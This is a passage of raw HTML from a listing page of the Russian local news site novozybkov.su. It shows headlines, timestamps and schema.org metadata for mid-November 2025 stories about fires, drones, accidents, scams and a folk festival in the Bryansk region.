перекроют дорогу для ремонта на водопроводе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T12:47:40+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T12:47:40+03:00">12:47</time></div></header></article></div><div class="entry-row"><article id="post-205571" class="post-205571 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"Ночью горел дом в поселке Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/IMG_20251114_120209.png","dateCreated":"2025-11-14T12:24:16+00:00","datePublished":"2025-11-14T12:24:16+00:00","dateModified":"2025-11-14T12:24:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="Ночью горел дом в поселке Брянской области" rel="bookmark">Ночью горел дом в поселке Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T12:24:16+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T12:24:16+03:00">12:24</time></div></header></article></div><div class="entry-row"><article id="post-205559" class="post-205559 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0-%d0%ba%d1%82%d0%be-%d0%b2-%d0%be%d1%82%d0%b2%d0%b5%d1%82%d0%b5-%d0%b7%d0%b0-%d1%82%d0%be%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b9-%d1%81%d0%be\/","headline":"А кто в ответе за тот подвиг, который совершили сегодня ночью в Новозыбкове?","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-09-30_11-57-16-1.jpg","dateCreated":"2025-11-14T09:37:07+00:00","datePublished":"2025-11-14T09:37:07+00:00","dateModified":"2025-11-14T20:52:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0-%d0%ba%d1%82%d0%be-%d0%b2-%d0%be%d1%82%d0%b2%d0%b5%d1%82%d0%b5-%d0%b7%d0%b0-%d1%82%d0%be%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b9-%d1%81%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0-%d0%ba%d1%82%d0%be-%d0%b2-%d0%be%d1%82%d0%b2%d0%b5%d1%82%d0%b5-%d0%b7%d0%b0-%d1%82%d0%be%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b9-%d1%81%d0%be/" title="А кто в ответе за тот подвиг, который совершили сегодня ночью в Новозыбкове?" rel="bookmark">А кто в ответе за тот подвиг, который совершили сегодня ночью в Новозыбкове?</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T09:37:07+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T09:37:07+03:00">09:37</time></div></header></article></div><div class="entry-row"><article id="post-205560" class="post-205560 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-36\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-14T07:01:15+00:00","datePublished":"2025-11-14T07:01:15+00:00","dateModified":"2025-11-14T09:02:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-36/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-36/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T07:01:15+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T07:01:15+03:00">07:01</time></div></header></article></div><div class="entry-row"><article id="post-205556" class="post-205556 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81\/","headline":"В Новозыбкове на водопроводной магистрали сделали дыру ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/10\/photo_2025-09-30_11-57-16-1.jpg","dateCreated":"2025-11-13T20:20:13+00:00","datePublished":"2025-11-13T20:20:13+00:00","dateModified":"2025-11-14T09:37:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81/" title="В Новозыбкове на водопроводной магистрали сделали дыру " rel="bookmark">В Новозыбкове на водопроводной магистрали сделали дыру </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T20:20:13+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T20:20:13+03:00">20:20</time></div></header></article></div><div class="entry-row"><article id="post-205553" class="post-205553 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%84%d0%b5%d1%80%d0%bc%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d1%83-%d0%bf%d1%80%d0%b8\/","headline":"На ферме под Новозыбковом мужчину придавило плитой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-07-26_19-30-35.jpg","dateCreated":"2025-11-13T17:28:35+00:00","datePublished":"2025-11-13T17:28:35+00:00","dateModified":"2025-11-13T17:28:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%b5%d1%80%d0%bc%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d1%83-%d0%bf%d1%80%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%b5%d1%80%d0%bc%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d1%83-%d0%bf%d1%80%d0%b8/" title="На ферме под Новозыбковом мужчину придавило плитой" rel="bookmark">На ферме под Новозыбковом мужчину придавило плитой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T17:28:35+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T17:28:35+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-205550" class="post-205550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d0%b7%d0%b5%d0%bc%d1%81%d0%ba%d0%b8%d1%85-%d1%82%d1%80%d0%b5%d0%bd%d0%b5\/","headline":"В Брянской области ждут \"Земских тренеров\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-13_17-02-19.jpg","dateCreated":"2025-11-13T17:08:29+00:00","datePublished":"2025-11-13T17:08:29+00:00","dateModified":"2025-11-13T17:08:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d0%b7%d0%b5%d0%bc%d1%81%d0%ba%d0%b8%d1%85-%d1%82%d1%80%d0%b5%d0%bd%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d0%b7%d0%b5%d0%bc%d1%81%d0%ba%d0%b8%d1%85-%d1%82%d1%80%d0%b5%d0%bd%d0%b5/" title="В Брянской области ждут &#171;Земских тренеров&#187;" rel="bookmark">В Брянской области ждут &#171;Земских тренеров&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T17:08:29+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T17:08:29+03:00">17:08</time></div></header></article></div><div class="entry-row"><article id="post-205546" class="post-205546 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%bc-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d0%be%d0%b9-%d0%bf%d0%be-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%87%d0%b8%d0%bb%d1%81%d1%8f\/","headline":"Ударом бутылкой по голове закончился отдых в Новозыбкове ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-13_14-39-56.jpg","dateCreated":"2025-11-13T14:40:53+00:00","datePublished":"2025-11-13T14:40:53+00:00","dateModified":"2025-11-13T14:40:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%bc-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d0%be%d0%b9-%d0%bf%d0%be-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%87%d0%b8%d0%bb%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%bc-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d0%be%d0%b9-%d0%bf%d0%be-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%87%d0%b8%d0%bb%d1%81%d1%8f/" title="Ударом бутылкой по голове закончился отдых в Новозыбкове " rel="bookmark">Ударом бутылкой по голове закончился отдых в Новозыбкове </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T14:40:53+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T14:40:53+03:00">14:40</time></div></header></article></div><div class="entry-row"><article id="post-205536" class="post-205536 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b0%d0%b3%d0%b5%d0%b4%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%80%d0%be%d0%b2%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b7\/","headline":"Трагедия на ровной дороге между Новозыбковом и Злынкой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/Снимок-экрана-2025-11-13-135806-копия.jpg","dateCreated":"2025-11-13T14:34:24+00:00","datePublished":"2025-11-13T14:34:24+00:00","dateModified":"2025-11-13T14:40:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b0%d0%b3%d0%b5%d0%b4%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%80%d0%be%d0%b2%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b0%d0%b3%d0%b5%d0%b4%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%80%d0%be%d0%b2%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b7/" title="Трагедия на ровной дороге между Новозыбковом и Злынкой" rel="bookmark">Трагедия на ровной дороге между Новозыбковом и Злынкой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T14:34:24+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T14:34:24+03:00">14:34</time></div></header></article></div><div class="entry-row"><article id="post-205533" class="post-205533 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d1%80%d0%b0%d1%81%d1%87%d1%91%d1%82%d0%b0-%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d0%b9-%d0%b4%d0%be-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82\/","headline":"От «расчёта премий» до «задолженностей»: на какие письма мошенников попадаются жители Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/1фото-Евгения-Поторочина.jpg","dateCreated":"2025-11-13T13:33:00+00:00","datePublished":"2025-11-13T13:33:00+00:00","dateModified":"2025-11-13T13:33:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d1%80%d0%b0%d1%81%d1%87%d1%91%d1%82%d0%b0-%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d0%b9-%d0%b4%d0%be-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d1%80%d0%b0%d1%81%d1%87%d1%91%d1%82%d0%b0-%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d0%b9-%d0%b4%d0%be-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82/" title="От «расчёта премий» до «задолженностей»: на какие письма мошенников попадаются жители Брянской области" rel="bookmark">От «расчёта премий» до «задолженностей»: на какие письма мошенников попадаются жители Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T13:33:00+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T13:33:00+03:00">13:33</time></div></header></article></div><div class="entry-row"><article id="post-205522" class="post-205522 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d1%88%d1%91%d0%bb-%d1%84%d0%be%d0%bb%d1%8c%d0%ba%d0%bb%d0%be%d1%80%d0%bd%d0%be-%d1%8d%d1%82%d0%bd%d0%be\/","headline":"В Новозыбкове прошёл фольклорно-этнографический фестиваль","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-12_09-16-15.jpg","dateCreated":"2025-11-13T13:19:33+00:00","datePublished":"2025-11-13T13:19:33+00:00","dateModified":"2025-11-13T13:19:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d1%88%d1%91%d0%bb-%d1%84%d0%be%d0%bb%d1%8c%d0%ba%d0%bb%d0%be%d1%80%d0%bd%d0%be-%d1%8d%d1%82%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d1%88%d1%91%d0%bb-%d1%84%d0%be%d0%bb%d1%8c%d0%ba%d0%bb%d0%be%d1%80%d0%bd%d0%be-%d1%8d%d1%82%d0%bd%d0%be/" title="В Новозыбкове прошёл фольклорно-этнографический фестиваль" rel="bookmark">В Новозыбкове прошёл фольклорно-этнографический фестиваль</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T13:19:33+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T13:19:33+03:00">13:19</time></div></header></article></div><div class="entry-row"><article id="post-205519" class="post-205519 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-145\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-13T12:50:54+00:00","datePublished":"2025-11-13T12:50:54+00:00","dateModified":"2025-11-13T12:50:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-145/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-145/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T12:50:54+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T12:50:54+03:00">12:50</time></div></header></article></div><div class="entry-row"><article id="post-205513" class="post-205513 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8c-%d1%81%d0%be%d0%b2%d0%b5%d1%80%d1%88%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2\/","headline":"Четверть совершивших преступления в Брянской области - женщины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/Снимок-экрана-2025-11-13-115747.png","dateCreated":"2025-11-13T11:59:48+00:00","datePublished":"2025-11-13T11:59:48+00:00","dateModified":"2025-11-13T11:59:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8c-%d1%81%d0%be%d0%b2%d0%b5%d1%80%d1%88%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a 